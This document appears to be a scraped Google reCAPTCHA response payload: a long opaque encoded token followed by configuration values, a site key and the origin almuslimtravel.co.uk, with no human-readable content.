O5wpzCg8KsLwJmwqvCpWzCs1Qdw7kGF8Kvw7gfwrwXXMKcwrvCmwjCjx0swobCr8KuEyLDjcKzwpEvPMKZFT3DiVXDtMO/[base64]/CgDccwrLChmcWf8K9woLDpU4DKxsJw5zDj8OaZC8yF8OYOsO5w4XCh1/DusOiccOlwo1Ew4PCucKPwrrDmmDDqwPDtcOGw6HCi3DCl1LCu8KSw5w2w4x3wo1vCCApwrbCgsK/wos1w63Dj8OXeMODwq9gOMOnw7sPBF7CtUtyw69fw6Atw4lkwrTCp8O1OBnCq2LDvhDCqzrDjsKPwqfCvcOpacOwUMOrfV9Lw7xJw5LCoW/DssOGEcOcw4Vrw5HCgix1KCbDrBfCqTlKwo/DnnEYIzXDp8KwcBxGwplEFMKlJFbDrQpOd8Kcw6EKw7PCpsOBcEjCisKgwposV8OhXWvDpVg+wq5AwotlCEUawprDrcOnw7QcPX8lMmDCjMOqJ8KyH8OOw5Z7aCEZwodCw7DCrmBxw6zDtcKzd8OQF8KxIMK3QV/CmDVaXnDCvsKLwrJkPMOcw6LDrsKjQG3CkizClsO8UsK4w5E0w4LCpMONwprCg8KaJMOBwrTCt3ccDcOIwpnDgcKLOXvDrRQvJ8OPemRqw4/[base64]/CmMOGMcO9wosYwqnDqsKgacOuw6LCj8KebMKmIBrCtgzCmRgURMKhw5nDhcOVw61Kw6YPcsKaw6w8Yz/Dow5GacKLAMKZCD4Tw7s2e8OiWsKlwqfCksKWwqlHQxXCicOcwpzCqDzDphbDl8OkEcK5wqfDknTDiGbDqVfCmXANwrM8YsODw5HCncOSw608wr/DnsOgSgBxw4JVQsK8I1x6w516w6zDuUJHX1vCkmjCucKfw79LT8OZwrQNw5cKw6jDhcKzB1FGwpHCnzEWXcKSZMKka8Kow4bCg1gBOsKhw7rCssO1L0x8w4PDlMOmwptBa8O6w4/CtCMrbmLCuyvDrsODwo00w4jDiMKUwqLDnRzDqVbCug3ClsOcwqhMw4RrWcKQw7NhSiVvY8K+IDdQJsKtwqxlw4bCuQHDv0bDjW7DhcKlw47CqEbCocO7wobDnn/CssOAw7jDn34jw4cXwr5KwpI+JUUlA8OVw51yw6LClMOQwr3DtsOzeW/CscOofTcdAsOqXcOXDcOmw7dYTcKOwpkwUhTDscK8w7TCunxTwpDDnxfDhAbCuwc7JkpHw73CsEvCqMKHX8O5wrY1DcKCHcOMwoTCkml4VHYbXcK+w78jwopkw7R3w4TDmwHClcOWw6gKw77ChEM0w7Uhd8OuH0zCusK/w7HDgBDDvsKLwqTCtw1ZwoRpwowxwpp0w4gpFMOaD3nCpVfCvcOVI3/Ch8KswqfCosKrFg5Qw6HDnhlWGCLDm2DDhXgOwpxlwqrDlcO+QxF5wpwtSsKYAgnDi0tcJsO/[base64]/DusO2w6obw5PCmjdswp4iaMKuw4vDncKSR8KCNVXDgsOTw77Dqik+WDVvwow6SsOPA8KxBizCj8O2wrTDtMOlLcKkDFsNRlJgwrXDqCUaw5/CvlnCmFUfwrnCvcOwwq3DvDvDh8K+Pm8DSMKOw4TDgwJ2wq3DoMOKwobDk8KYEhHCqWhYdSJMblDDsXXCkXHDh1Qhw68/wrbDocOEAhoPw7HDqcOtwqUQQV/DosKTcMOkFsO7McOpw4xiAE5mw5ZGw6jCnFnDs8KHbMOVw7nDusKLwo3CjQ1+ck9/w5J7FcKSw6FxBgzDkyDCgsOuw7LDlMK/w6HCv8K3aXvDrMKkwrrCk1zCp8OZBXjDoMK8wqXDklTDjzISwpkxw6PDg8OmSnJoFFnCvcKBw6bChcKpe8OCe8OBdsKoZcKNOsO7dz/DpRZIYsO2wp7DrMKww73CgkwhbsKLwp7DkMKmTE0SwqTDu8KTBlbChnAiciLChyU6SMOyfTPDlFYtVmTCu8KwcgjCm1w4wppzBcODfcOFw5PDv8O2wp51wrLDiWDCvsKiw4rCrEgzwqLCmMKpw4o+wqwnQMOgw5gEXMOqam9swq/ClcKYwp9BwrVlw4bCtcKIQMOlDcOVGcKjM8K8w5o2az/Di3PCscOTwr0jLcOYVMK7HgPDvMKewrs0wr7CvRTDon3ClMKAw41pw7YEYMKwwpzDjMO/[base64]/wrVYScOfw50dcgDDjjAxw6LDjMKwCsK/WcKsLcK1wrjChMKaw6ZOwr53Y8O1K3rDhFJyw4DDozfDnxILw4ccKsOywpdRwojDvMOjwoBwQQQtwqzCqcOCZU/CisKKWMKUw7Mkw6xOJ8OABsOrAsOzw7sOQMK1CB/DkyAjSAU1w7/DmGQNwobDocKVRcKwXsKvwoDDlcO+b1PDlsOQMXdzw7HCmMOzP8KtC3HDqMK7QzLDpcKxwrJhwohOwqbDgcKABWoqCMO+UwLCoVNkXsKGSyvDsMKOwqJFOBHCuhnDqWDCqQfCqRUIw7FJw6jCokvCpkhvVsOFWwo6w63CpsKeG1PClh7CisO+w58Fwq0/w7QkclXCqRDCqMOew6dcwql5Tml+wpRBFsOhQ8KpWMOFwqgqw7DDny0aw4bDqMOyGwLDqcKAw4JEwpjCpsKlM8OCYGPCgxbCgTfCgznDqhbDgWMVwr8XwqfCpsOEw78sw7YcHcOJVD1cw73DssO4w7/DvzFSw64Qwp/Cm8Ouw5wsYn3CusOOTMO0w4V/[base64]/wqEbw6pqw73CpgbDrlhpMSFcTirDvMOwWsKIRlHCpMKxw5RaPgsZO8Omwok/MH4vwpEFF8KJwrMyKgzDqWnCksKTw6YVUcKjGMKRwoDCpsKswpolU8KrBcOyJcK2w4MaesO+SwkGNMKWMR7Do8K7w7FBNcOaJSvDncKcwq7DlcKhwoNlRGJwKgYnwoTDoE0Hw4dCRnvDhXjDtMKPEcKDw4/Cs1xWZEDCgGbDkkrDr8OJJcKuw7vDpCbCji7Dp8KJNl49SsOIKMKhWlo5FAdWwoLCp0Fiw7/[base64]/WGvDsT1gw6B5w45sdcKKSn3DklMhTsOlHMK7w5bCpMKbcl1WO8ORFHVjw5/Cnko3NUhYbUJqa1YWVcOjdMKGwoAjH8OtDsOqNMKjDsO4OsOfFMKbNMO7w4QVwpoXZMOfw6hgTSIwGg16GMKXSWhMAXdqwoXDscOLw5Z8w6hMw7Qwwq9XGw9zU0PDk8K/w4wtWELDvMOwRMKGw47Do8OtBMKYYQHDnmHCjiEPwo3Co8OeUAvCi8OaIMK2wpAvwqrDkhoNwo94A08pwqbDj0zCu8KaEcO1w6nDs8OPwpfCjDPDmMKeEsOWwpsswo3DqMKew5bClMKARsKOfn1YYcK2JSjDhwrDlcK8PcOdwq/Cj8K/[base64]/[base64]/CvMKjw4DCmQ7CrznDoT3DtEnChjbCm8OfwqHDsGPClEtpcMKzwobClALDqW3DuF8Zw4wEwrrDqsK6w5fDrx4OXcOvwrTDscO9fcOxw5jDm8OXw4LCiQIOw4hlwpk2w5xDwpfCoj9Ew5doI3zChcOFCxnCml/[base64]/[base64]/wr8fw6pIADTDmcKoekbDk8ONw5bCt8KMSAVjLcKOwo7DrkYxd24RwrcLDU/Cl23CpAVdVsKgw5sLw6LCglXCtAfCvxXDqBfCiTXCtMOgcsKaY30Gw5YtRC1Bw7YDw5gjN8KVPjMmQXEbImgRw7TCgzfDiSrCr8KEwqEYwqQ/[base64]/Cs8KBw4oRw6BDFsOgJA7DlXPDmcOkw5QVw6c+w6MUw7I/TggKVsKaRcK2w4Q6bWXDuTzChMO7VUYkUcKyMF5Dw69/w5bDrMOiw4HCs8KrVMKObsOfYHHDicKwNsKgw6/CoMKCBMOuwpjCpFbDoS/[base64]/DqkAhwo/CkMOdX047asOaK27Dv8Kmwohmw67DtMO/[base64]/[base64]/YsKvXcKAwq7CoVNicQ0tXMONwo7CqMKLXsKywpFKwqYzE1pawqjClX40w5nCn1tnw73CoRxTw58TwqnDuxMfw44MwrTCs8KBUlPDlxlJWsO1SsKfwp/CvMKRNCtea8Omw6jChn7DgMKqw7vDnsOdVcKKTj02Tw8Bw6DCgCg6w7vDlcOVwrZ8wq5OwpXCpDnDnMOUHMOzwoFOWQdcMMOOwqUrw6zCisO5w5FyLsKLCMKgdW/DrMKow5/DnQnCpsKMUMOxOMO0FklFUEYKw5Ryw6FNw4/DmQPCq0MGJcOtLRTCvHEzZsOhw77CvxxiwrTCuhdIbXPCsVnDsA9Jw7NDFsKcbzFRw4IEExxXwqHCqzLChcOCw4NwLcOVG8OZI8K8w6ZiFsKFw63DlcODccKcw4/CjcOxF2XDkcKGw6EaBmHCvQLDkyMEC8O0VwgPw5/[base64]/[base64]/CkzJ6w5DCqWHCjU3Dh8O6w7k/Y8K0ecOHAm3CnDcxw47CqMOjwr9Yw5jDkMKUwq3DkU4TdcORwr3Cj8Kvw5BhQMO/Un/Cj8OsAw3DisKWXcKTdWBkfVNfw7g+dH4BRMK+U8KPw5XDs8K4w5Q9EsKdQ8OuTjRre8Kkw6rDm2PDp3fDqX/[base64]/ZMOZw7FzOMKUw5A0QSwUw4TDtHIuDXIhUMK6w4Z5Ey0CPcKnTxrDgcKJJkrCscKrBsOEAHzDpsKUwr9WBcKZwq5Kw53DoH5NwrrCu0DDpGrCscK/wojCoQZmLsOcw6AGVz3Cj8O0Kzsjw5EyDcOdUxN+SsO2wqVXXsK1w6/[base64]/CnQIBLcO3w6Uaw4PCkFnCo2nCsjc4w6RdUSvCpy/Culs1wrjDocKSTVt2w5h8BH/CmMOhw7TCkTDDthnDnW7Cg8O3wpoSw5xWw7/Ds2/Cu8OIJcKEw7keO0Nsw7xIwo1ADAllf8OTw6xkwo7DnC43wpjCrUHCoXLCqTJVw4/Ci8Onw4fDrDYswoFDw5ZsRcOfwprDkMOvwqTCl8O/enkIw6DCmcKUbGrDhMOLw75Qw4XCvcK3w6dwXHHDlsKnHQfCh8K0wpBxKkp3w5UVYsO9w5HDisOhJ0dvwp8pIcKkwo1dKXtww6Q8NFTDtMKkOFLDpkZ3VsOJw6jCgMOFw6/DnsO5w5tSw5/DocKMwrJ9wozCosOpwrPDpsOKYjFkw7bCnsO6w5vDgXgRJg9xw5DDg8KJJ3/DtlrDm8O4USXCocO2SsKjwo/[base64]/GRd/W38hHsKDwpvDu2XCqsKswo7DlEfDq8OUTzPChAZVwr1Fw7BywqrCqcKcwp0CN8KuXzHCtmjCpxvCokfCmlVxwp7CisK7NnNNw7QbZMKuwoYIZ8KuXGV5VcO7IsOVXcO4wrPCjHjDtggxDcOXAhXCpsKIw4LDom5/[base64]/[base64]/Dix3Dj8KIw6vDiMK6w6hqwpV+HyTDoU04w73CrsKLO8KSwqPCsMK5wrlfRcODQ8Kvw6xcwpg8UTx0SkzDkcKbw7XDlxjCnGLCqETDjzIDX18cRAHCt8K9Wkw5w63CkcKnwqVYPsOqwq1kRyrCv08/w5bCg8O/wqTDrEwyZBHCgEB8wrYOa8KYwp7CiSPDsMO5w4c+wpAhw4pow5Q+wpXDvcOAw5jCocOkD8K9w45Dw6/CgD9EW8OiAcKTw57DssKmwpvDusKhaMOdw57CpSd0wpFKwrlwZjPDnVLChxtPXh0Mw5dDH8OFM8Kgw5UQCMKTH8O5eSw/w5vCg8Kmw4fDpGPDoyHDlF95w4x0wp1Vwo7DlS5cwrPChRUtIcKlwrxNwpnCtsOAwp4IwqR/[base64]/CicOcT2IEwrDDjMKMw5VeCMOiwqkCw5rDjsKPwq59w5cJwoDCvsO5LlzDhELDqsOmPnQNw4NRdnvDusKJI8K7w6lCw5tbw4LDoMKdw49Swq7CpsOCw6/DlU55VQTCg8KNwpDCsEtlwoZBwrrClVEjwp7Cl2/DjsK/w4Z8w5XDuMOOwrwfcMOfXsKhwqLDvMK/wolbUWIWw45EwqHCghLCiBghXD0GElzCrsKFe8KFwqdzKcOuUsK+bz1iQ8OWFgMLwrxqw7Q0Q8KNCMONwoDCuCbCjSteR8KIwqPDj0AgPsKrUcOFXiNnw6jDm8OzPHnDlcK/w5USWD/[base64]/DuSg9wrDCpyPCssKOwqMuQynDsMOBwpnCg8KLwrxEwoXDhUI0XEzDmAjCqH4Na1bDjg8twqjCnS4kHsOjAVptWsOQwpvDrsOiw63DgF0fZcK/B8KYBsOCw5EBNsKfUMKpwpzCjWHClMOSwpEHwq/CpSdDUnrCh8OiwoB6HkR/w5tgwqwEbMKWw5bCtX0cw7AyawLDuMKOw5RWw7vDssKjR8KrVWwZNSEiDcOfwqfCqcKaeTJaw7wBw5bDpsOBw5ENw5LCqyh/w43DqmbCh1rDqsKAwo0pw6LCn8ONw6Euw73DvcO/w6rDscOyRcOXOUTDqhcbwpHCvsODw5NmwoXCmsK4w4YLQTXCvsOLwo4Bwo9Bw5fCujdowroDwq7DnB14wpBsbVTClMKUwpg5dXlQwrTCpMOEBQ9mMcKBwokGw49MeQpwQMO0woNbFUFmfhELwpxfQsOiw6F+woU+w7/CmMKaw5xXZ8KwCkLDlMORw5vCmMKIw4BbJ8OccsO0w4bCsjFvKcKKw53CsMKlwqcfwpDDtRELWMKLelMTO8OLw4BVOsOTWsOqKHHCl1YDE8KYVHLDmsOWWRLDscODw7DDuMOWScOGw5TDhB3CuMOlw7rDkB/ClkzCi8OcBcKYw4IPeilJw448JwAQw4zCuMOPw7/CiMKrw4PDm8KmwrIMaMO5wpXDlMKmw6wiF3PDh3YpEUMQw6kJw61vwoTCslDDgEUVJg/DhcKbcFfClCbCscKxE0fCtMKzw6/Dt8KIBFZVDldaG8K4w6YkBRvCo1xdw47Dh0Rew4oswpvDnsOhL8OiwpHDjcKAKkzCqcOKLMKRwr1iwojDm8KBG3/[base64]/DicOYw4kDOVXCkMKTfcOTOGbDjQnDpMKYXgF+HxTClsKOwpYJw58KB8KXCcOIwpjChcKrZllmwpZTXsO0FMKfw7XCrk9sEcKJw4R0HiFcEsOBw77DmWLClsOHw7/DjMKZw7LCpMKuE8KQGioJRWPDiMKJw4cbG8Ohw6LCplnCucOhwpjClsKmw73Cq8Ogw6XChsO/wq1Iw5Jyw6vCrsKqUUHDncK6ADFhw5goBj8bw7vDjXzCsknDr8OSw5opWFbCgCt0w7HCnETDnMKNMMKbOMKFICHCi8KkaG/Cg3Y9S8K/dcOaw6cjw6dAMjNTwpVhw7MCQ8OwGsKKwol+N8OKw4XCocK4eQpfw4BWw6PDtCtAw5nDrMKmPWHDg8K+w6JhIsOvOMOiwo/Dl8O+EcOJVwwMwpE6AsORecK4w7rDoRtFwqRoAzRpwpjDssKFAsOpwoAKw7TDocO2w4XCr3tdGcKCacOTBAXDinXCscOMwqDDjMO/wpLDt8OjCl4Swqh1bBRvYsOJcTrCvcORSsKvVsKjw6fDt0nDm1pvwrpQw4VqwprDm19ROMOwwqLCkFtqw74BAMKVwrfCvsO4w55WF8KhAwNsw7vDqMK+WcK9VMKrOcKwwqEkw7rDmV4cw51QLB82w6/[base64]/Dj8ORVcOZw4TDkMK3w7PDhW4ww6ZHw5YtJnwcSgdLwpnDjX3DmlLCuwvDhBPDlmPDlAXDu8OIw7ovF1XDm0ZtBsO0wrsBwoLDkMKbwptiw4A/f8KfJMKqwpgaIcKawpbDpMKvwrZswoIpwqwTwolXQMOxwplvMDbCrgUew4rDslzCj8O/[base64]/DucKJw5tRHsKXPcOeOsKDCTrDvsOGElZGbidaw797wpvChsO3w4Adwp3CiUMnwqnCp8OSwpbClMOEwpzCisOzJMOZLMOuanI/VcOsDMKaFsKCw4sEwoZGYRAAcMKcw5sTcsO3w6PDusO3w6QDJT3CvsOLEsOdwrnDvnzChz8LwpMiw6BuwqsaKsOcQsKZw7M6RHnDmHbCo0TCmcOPfQJNehkcw7PDtGNkKMKCwoZqwoUXwonDoHfDo8O0DcOaRsKXesOnwoohwp9ZdX8DNUR6w4Mnw7AEw44Iax/CksKncMOpwohTwoXCjcKww67CtGV6wqXCrcK5YsKMwqnCpMKZJ17CuXnDsMKKwpHDvsKOY8O/EwDCncK5wqbDsgnCh8K1ET3Co8KtXmwUw4gow4PDp2zDh2jDq8KUw74DGHrDmEHDtcKvQsOoSMOnbcO9YSLDqWFswpF5QsKfOEcqIRJ9w5TCgsOGC2vDhsOAwrTDicKXaGcUBj/DqsOAG8OEZXgaHFpBwoDCpgV1w7XDgcO7BA5qw7/Cu8KxwodIw5Ebw7nCp0Vuw6ocKC1FwrPDtsOawpDCtyHChglZLcKTHsONwrbCssOFw7klMntfQFwxR8OaFMORKcOqV2nCoMOROsOkEsK2wrDDpTDCoFo/QUsRw6rDk8O0SFPDksO4MFnCv8K+TCfDpgnDgHfDpADCo8KHw7chw7nCoARYfm/DocOpUMKGw6BgWkDDksK6On0/wr4gARQfCWEew47Cp8O+wqoswoDCl8OtRMOADsKCbCnDncKTAMOaXcOBw7t5HA/[base64]/DvsOBw7xCw7HComMRPn7Cq8KKw5LDtB/DqcKfwog0K8O5XsONT8KZw7tuw7DDvmrDsXrCuX3DmRzDsxbDuMOcwrNzw6HCiMOzwrlLwpdOwqUqwqtRw7rDjMKRKBvDrhbCvwLChMOqXMOaWMKXKMOEdsOULsK+MiBTEgzCvMKBAsOEwoshbh4IIcOqwr5ODcOAJMOGMsKDwozDrcOSwptzVcKOCXnCj3jCvBLCtD/[base64]/wrHCkT/DpVPCssKWw53Dk3DCmcOIwrLCrTTClMOHEsK5LS7CiyjCglHDs8OdCHdrwpHCs8Oew7hMEiNfwo3CpH3DssOaXhDDosKFw53CtMKDwp3CuMKJwo1JwrvCkk3CvxnCg03CrsKQNkjClcK6B8OxV8ObHllww6/ClEPDmgYEw4LClsKnwpRQN8O9AC90CsKEw5g0w6bDhsOXHsOXXhR9woTDlGPDqE81Kj3DocO3wp56w61Vwr/CnUfCmsOfesOWw6Qja8O/WcKNw5bDg0MFZMO1bUrCiQ/DixVpRMOkw6zCr0QkWMODw7xkcMKBYDDCucKoBMKFdsK6PRbCqMOZFcOCFSAIIi7CgcKhD8K9w4h8MGl0w6gmWcKpw5HDisOEL8KPwo5hdlzCtxTDhE1TdMO5KcOfw5LCswDCrMKGAsKBBFLClcOmKlM5ZzjCmg/ClMKww6rDtSDDkkJ8w4tCfgAGD19mVMKywq/DuhrCizjDscO4w5A4woYswpsAesO7XsOpw7p5DDEJeV/DkFNfQsO0wo9Rwp/Ds8O4csKxw5zCl8ODwqvCmcOsLcKpwpN4asOrwrvDtMOGwp7DvMOtw58bFcOdUsOOw6TClsONw5Mfw4/Cg8Olakk5RiAFwrRfVmxPw4sZw7BWG3TCksK1w5lswoFXfQ/[base64]/CucKLw4HDusKwwqrDgXdAWXlaQMKMFnZXwqFob8OGwpM/d0djw5jCtxpSLyIvwq/Di8K1CMKhw45Mw5srw703wqPCgUNZCmlTIB4uGTPCp8OxXRUnC2nDjzPDvBrDhsOTHV1FOk92VMKZwprDsQJSOgYLw4LCp8OrAcO2w7wSQcOmOWsyOErCqcKFCzXDlA9nSsK+w4DCncKvIMOaBsOUNgzDksOAwpXDtBfDsExPYcKPwpzDscO/w5BGw5wAw7XCinXCjWtrX8OLw5rCo8KUAklPSMKhwrtbwpTDikbDvsKWT0Eiw5M/wrJqfMKAURlLSsOMaMOMwqPCsBxswo96wqLDpGUbwooQw6DDoMKofsKOw7HDrChjw6xTDjMhw6DDhsK6w6XDj8KHdn7Dn0/Cu8KqdwYOEnHCl8KdOcO4Zx9tNi5tEnHDnsO9BHEtKlJeworDjQ7DgsKnw7Ftw6HCm0YWwr8+wrNxHV7DpMOhAcOewqPCncKlf8O5DMOxEgw7DwdFJgp7wojCtlDDgFACKC/[base64]/DmsOBZE9UWix9GMOqHyYYw4p3RMKBw4pAw4nCu3ITw67CgcKSwo/Du8K/HsKgdigWOA8NURLDpMOtFWVQEcKVSgfCi8KWw5DCtVoDw6LDisOvXi0RwpcyGMK6QMKxeBvCiMKcwq8TFR3DhsOLNcKhw5InworDnRnCoxbDuw1Kw7kCwqPDlsOBwpUxKzPDtMORwonDpDBLw6HCtMKZGMOew4DDozfDi8OewrzChsKXwoHDtcOnwpvDim/DksOVw7sxaWETwpbCpMOUw7XDhAs2MDjCpX5ZesK/NsOUw7vDqsKww6lzwotQAcO0LizCsgvCs0HCicKvMsOxw7NPCMOiXsOGwp/CssO4NsOQWsKiw4zCsBlqNMK8MDnDqUbCrHLCgEoCw6sjO1HDl8KIwobDicKjAsKvW8K1TcKuPcKiMHQEw5MLCWQfwq7CmMOLBR/DpcKLGMOLwrZ1wr0rRcKKwr3DosOleMOsEALCj8KdXA4QFVHCiwsww789w6TDsMKmRsKrUsKZwqtQwpQxDHxkPC7CvMOGwofDqsO+W35ZV8OmOiVWwppZHHYiF8OiasOyCgzChS/CjC9GwrPClWvDjV7ChW5qw6dqbiweHMK/ScOzFDJYBTZTBMOVwpXDmijDhMO3w6DCiC3CscKHwoRtMFXCvsKmKMKJd3Zdw7xQwqvCvsKlwqDCosKMw717FsOsw7xkT8OKFHBHVE/Ch3XCqjrDicKjworCtMKmwoPCpVpfdsOdTA/Do8KOwpJ3IyzDggbCoEHCpMOJwpDDiMOdwq14JG/DrxPCn1w6UcO4w7vCtRjCjDbCmVtHJMO3wroKITkgHcK2woUqw4fCr8OTw75NwrjDggUrwqPCok7CvsKvwrVPTkLCoSvDvnnCpTbDosO5wp50wpXCj2RYL8K6aifClBV3QA/CvTDDs8OXw6bCo8Oqw4DDoQ7ClVoTRsK4wrHCicOyPsKFw71twq/[base64]/DiMKIe8OKJsKubsKcOT3Dh8OPw5EawqTCu382QyTCn8KDw5ctU8KVY0/[base64]/CgMK4QFhmwr4AEzHDu0/[base64]/DtcKbwqk/VsO0dsKhw6jCgMKEwpl4wqzDisKXH8KXwo3DmEzChAECF8OcER/[base64]/YMKKZMKTJcKZwoc8wpIdwrQfwo5ad8KJUUzCssKQSBEgBzERDMKJTcKwG8KiwpVnHUnClC/[base64]/CvMOmw65FwonDpsOtwoHDkCMpwqcCw5LDqizCnFTDkFTCiiHCisOgw5HDrsOWAVZYwqhhwo/[base64]/ClWfCr3Mjw6jDsGjCtcK/[base64]/[base64]/cRUpw5guGxzCgMKIw74hw7A3Rgxkwo3DuE3DgMOrwodYwp1wQMOoTcK5wrIVw5YAwpHDvizDvsKYHRlFwp/DjijCnyjCokHDgV7DkhrCpMOvwoVnbcOTf1VnAMKQaMKyHWVbBQjCoyHDrsKCwoXCv3FMwqprFHYQw4BLw612wrrDmT/Cl3oaw606GTLDh8K5w5rDgsOPHAQGQcK/A1EcwqtQdsK5fcO7W8K2wpJmwpvDl8KHw4YAw4QxVcOVw7jCulnCsw9qw7TDmMOuO8Ktw7plVE7DkzrCu8ONRsOVLcK4NwfCjEk9CMKCw6LCvcOhwoNPw6/CmMKzH8OVeFF7CsKGOxVwFVjDgMK3w6IGwoLDqQzDk8KKVMKqw784GcKsw6bChMOBYzXCih7CncKGQsKTw7zDszrCihQkOMOfAcKxwpHDhQTDusKow5rDvcKbw4FVHQLCg8KbQVEPNMKqwpFPwqU0wqvClUUZwoslwo/ChA05T086KlbCu8OBXsKTawQ0w59mNcOmwo84YMKVwqA7w4TDnHoeZ8KvEyNMDsOqVkbCs2DCocOFYDXDijp1w6xjfhVCw4HDtBLDr1RuOhMew73DnGhkw6gtw5Jiw5BVMMKYw7jDrHvDl8Obw5LDrcO1w7xqOcOVwpkqw7Aywq8uesKeBcOew7/DgcKRw47DmSbChsOEw53DgcKew6deZXgow6jCmFrDjMOcd2ZYOsODSRYXw7nDrMOrw7DDqhtiwo0Qw5ZmwrPDtsKAKRMcw4zCkcOjQMOHw6ZoHQPCmMOFBSknw4x9bcKCwr/[base64]/CrEFKfFPCgMKqb2fDiHMbVEzDo2sJwq0/CMOlehPCrW5CwoMtwrDClBXDocOtw5Qkw7Uzw7whfBLDn8OKwoIDdUBEwoLCgRPCpMOHBMOpZcOZwrbDkAx2M1VnaBnCj0fDkATCskzDsHQOfEgZWcKFCR/CrmfChUfCpMKQwp3DhMOSMcOhwpAROcOaGMOIwp3CiETCrxZNHsKbwqJeLFtJXk5XO8OIXHbCtMOqwp0Tw4tywptBIB/DpCbCisOhw6/Ct1ZOwpHClVtww5DDkQbDkFQjMzHDj8KPw7XCgMK5wqFnw5PDuh3CkcOsw6/[base64]/DoMOoNF1rw4rDhcOdw5PDg8O2wotvw4nCqcOUw4HDk8OYHXl8w5lsAcOFw47DtFbDjcKnw7c6wp06OcORLsOFbEPDkMOUwrjDmHgrdjc/[base64]/DjMOydsKVcVsdw7LCvWpIwpErWMOlZW7Co8KXwpHCh8KDw6PDs8OMNcOLD8Osw7XCnCrCocKow4RcfxY0woDDgMOqK8O8EMKvM8K/wp4uFEM6QyFBTXfDhQzDhF3DvcKGwrDCqVTDnMOSYMKqesOxPmwFwqgaAVIFwq4rwrPCi8KkwotzUXzDssOkwpvCmnPDqcO2woFnTcOWwr5DBsOvdjnCnCtKwpt1U2HDjiHCjCfCjcO9KsOYAH7DvcORwovDkU57w4zCuMOwwqPClcO7dMK8IVdzFcKIw6d/[base64]/Dhy7DmcOgwqIEwplsIQ9JwpfCngZPRk19SMOIw4DDqT7DgsOIQsOrVQR/V2TChWDCjMOkw6HCoRHCgMK0MsKMw6orw4PDlsOXw61CN8OxG8OFw7rDo3Z0BUPCnxPCjlHCgsKII8OXciENw6cqBW7Dt8OcE8Kkw5h2w7oyw6pHw6HDu8KmwqHCuk0UMm3Dr8OYw63DjsOvwoXCtyZuw4kKw6/DtXzDnsKCd8Khw4DDicOEZsKzWEcLVMO/w43CjVDClcKHF8ORw5FXwrFIwr7DiMOPwr7DrWfDhcOhLMOtwonCo8KXVMKQwrsww4wswrFqUsKow51yw60/MU7CtWjCoMOFdsOSw4PDtm/CvwhXRX7DuMOow5TDmcOQw6vCtcKLwoXDsBnCjlI1wrRuw4PDr8Kcwr7DpsOywqjCshXDosOhdFIjQSFQw47DlxDDjcKaXsOTKMODw57CvcOHFcKYw4fCtxLDqsOycsKuHyvDpnQawogswp1RbMKzwrnCphw/wpJCGShcwrfCv0TDrsK6Q8OAw7PDqg8KUxXDiSUUTUjDonBKw78hZcOgwpVxYMK8wrAJwpcQRMKhRcKJw7vDocOJwr5RPW/DqATDjTceWkUbw6U6wozCocK5w4opd8Oww4bCqEfCqyjDjkfCs8KVwpowwo3DpsKcTcOJY8OPwpIEwq4hExrDr8OhwozCpcKKDX/[base64]/CukbChWdtwqLDtsOzw6JGw5IYMcKwR8K7w7HCm1XCmHrDuXfDnMKqcMOxcMKlH8KJPsKGw7F/[base64]/DtUjCqz0aw70tw5lPw5bDq1cywrshSMKhUsOQw73CugtUR8KdMMOtwrhnw4pTw6Ebw6jDvAIHwqxyKwxENMOIb8OdwprCtyc7cMO7FXl8NWJUMR8Kw67CucK3w5ZTw6pQRRIQS8KFw4Vrw5cgwofCoQt/w47CrX89woDClGcRJlIvXAYpZDYTwqJuacKTHMKnMUvCv33Cj8KFw5kuYAvCi0o0wrnCiMKnwrjDk8OXw4TCrcOQw7cgw7zCqS/DgsKvScOBw55cw5ZHwrpsK8OxcGLDqDplw4TCkcOGSmDCqx5bwo8BAsKlw6zDgEvCj8KnbwLDh8K1UnDDpsOBEwXCmx/DnGcOQcKnw44Zw5fDqwDCsMKRwo3DmsKbQ8Osw6g0woHDgcObwr15w7nCq8OzasOHw5UJYMOhewZHw7DCm8KEwq13TybDvFHDtCQ6RHxgw4vCsMOyworCk8KfScKTw7nDlUp8EMKCwrlCwqzCh8KrKj/[base64]/DocKAwr98wonCisOxIMO2w6rCuxnDjcO/d8KQwqzDpR/CrCnCkMKYw65CwoTCl3bCk8O0DcOlHCLCl8OVE8KDc8O5wocwwqlqw501PXzCoWjDmXTCqsOYUkdNNnrDqlUGw6oQTkDDvMKgeCxBasKQw5UwwqnCu1zCrMKiw6B2w5jCk8OowppkLcOSwo1/w7LDtsO+bhLClDzDisOywpF7UwPCo8OtZlPDg8KYE8KYbiwVb8O7woPCqMKSJFLDkMKHwpATXknDgsOIKDfCmMKgUULDncK/wpJ3wrHDgVDCkw9Xw6kZSMO/[base64]/DjhFDQ8Ofwq9dw5o2OcOECMOuQMKRwr4dK8KEJsKQQ8K+wqrClcKQXzssciJRKB12wpdEwrLDlsKMTsOabS3DqcKVfWR6QMO5LsOLw5zDrMK0Yxpgw4PCgxLDn2nCs8K4wp7DsCpBw4wdAWfCkGDCg8ORwr15A3Z7CRzDnF/[base64]/CgHMzTS9bc8KqZ8KjTFXDvcK5w79LITUOw7bCoMKlTsKiKzHCqsKhaSB7wqMPCsKYA8Kvw4EKwoMNJ8Obw5B3woYMw73Dn8O3EG0/BMOuXSbDvUzCocOww5dYwqEUw445wo/Ds8OHw5fCk3jDo1XDgMOldcKwLhd8eT/DhA3DgMOPMXkUQA1MLUrCqjN7UEIUw4XCo8KDLsOULhMPw4TDpnrDg1rChcOew7XCiAErbMOswoMHTsOOfA7Cgw7CqcKAwqZYwrbDqGrCvMK0RUMZwqfDhcOmQsOuGsO5wpTCi07Ctl4dUFjCqMOQwrnDv8KgRnXDisO8wqzCqUduHWXCqsK9PsK/[base64]\x22],null,[\x22conf\x22,null,\x226LdPlB4nAAAAAHZrrNmbi956oYpKmWdhOplPumS4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,252],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://almuslimtravel.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/7eJ9QsmABWZhVoUNfS2c/nT/jsnk9AzVjrfmV0RzlY\\u003d\x22,1,0,null,1,1769735073256,0,0,[172,243,238],null,[71,19],\x22RC-MZ6vAJs9G2_8Uw\x22,null,null,null,null,null,\x220dAFcWeA5NRRlcTyFr36c_9AxEf1oHaVHYfCJensjE4vC11XDp3CaaCZys7oqQ46jOm5PVDaBG1AfIonOh72QrTZCm